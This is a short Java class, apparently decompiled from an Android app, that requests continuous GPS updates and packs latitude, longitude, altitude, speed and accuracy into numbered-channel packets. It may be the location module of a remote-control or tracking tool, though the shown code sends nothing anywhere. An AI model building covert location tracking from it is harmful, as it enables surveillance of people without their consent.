 package my.app.Library;
public class GPSListener {
    private int channel;
    private android.content.Context ctx;
    private android.location.LocationListener listener;
    private android.location.LocationManager mlocManager;
    private Packet.GPSPacket packet;
    private String provider;

    public GPSListener(android.location.LocationListener p7, String p8, int p9)
    {
        this.listener = p7;
        this.provider = p8;
        this.channel = p9;
        this.packet = new Packet.GPSPacket();
        this.mlocManager = ((android.location.LocationManager) ((android.content.Context) p7).getSystemService("location"));
        this.mlocManager.requestLocationUpdates(p8, 0, 0, this.listener);
        return;
    }

    public byte[] encode(android.location.Location p10)
    {
        this.packet = new Packet.GPSPacket(p10.getLatitude(), p10.getLongitude(), p10.getAltitude(), p10.getSpeed(), p10.getAccuracy());
        return this.packet.build();
    }

    public int getChannel()
    {
        return this.channel;
    }

    public void stop()
    {
        if (this.mlocManager != null) {
            this.mlocManager.removeUpdates(this.listener);
        }
        return;
    }
}